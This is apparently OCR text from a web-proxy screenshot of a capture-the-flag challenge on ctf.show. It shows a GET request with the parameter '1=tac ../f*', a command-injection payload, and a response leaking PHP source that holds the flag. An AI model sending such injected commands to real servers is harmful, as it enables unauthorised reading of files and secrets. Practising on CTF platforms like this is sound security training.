 请求
美化 Raw Hex
\n
1 GET /upload/download.php ?file=b9ca48b2cec6620bc57972c96e8229d5.zip &1=tac%20..%2ff*
HTTP/1.1
2 Host: ec88ac7e-9610-43be-8071-633c863d808a.challenge.ctf.show
3 Sec-Ch-Ua : "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16 Connection : keep-alive
17
18
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date: Tue, 28 Jan 2025 10:48:59 GMT
4 Content-Type : application/x-zip-compressed
5 Connection : keep-alive
6 X-Powered-By : PHP/5.6.40
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-
Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Le
ngth,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 535
13
14 <Z 1.phpux UT
15 1.phpux $flag="ctfshow{a
4a3bdaa-2fce-4d0e-ab5a-27e82947316c}";
16
17 */
18
19 # @link: https://ctfer.com
20 # @email: h1xa@ctfer.com
21 # @Last Modified time: 2020-10-16 22:41:40
22 # @Last Modified by: h1xa
23 # @Date: 2020-09-21 21:31:23
24 # @Author: h1xa
25 # -*- coding: utf-8 -*-
26 /*
27
28 <?php
29 <?php
Inspector
返回
Query parameter
名称
1
值
tac%20..%2ff*
解码: URL编码
tac ../f*
取消 应用变更